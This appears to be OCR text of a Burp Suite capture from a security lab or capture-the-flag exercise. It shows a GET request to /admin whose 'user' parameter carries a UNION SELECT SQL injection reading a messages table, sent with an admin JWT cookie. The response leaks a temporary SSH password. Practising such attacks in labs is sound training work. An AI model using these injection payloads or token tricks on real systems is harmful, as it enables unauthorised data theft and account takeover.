 Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 GET /admin?user=<@urlencode>5 union select 1,message_content,3,4 from messages</@urlencode> HTTP/1.1
2 Host: 10.10.182.139
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQiOjE3NDI5OTU2NDB9.u-oR
kTSUBM8OhtnRyVLMs5rhc0gUu2P97dm65pi0T4w
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render Hackvertor \n
32
User 1
</h1>
33 <div>
34 User Hello!
35 An automated system has detected your SSH password is too weak and needs to be changed. You have been generated
a new temporary password.
36 Your new password is: @b_ <br />
37 ID: 1 <br />
38 Is administrator: true <br />
39 <button onclick="this.disabled = true">
Delete user
</button>
40 </div>
41 </body>
42 </html>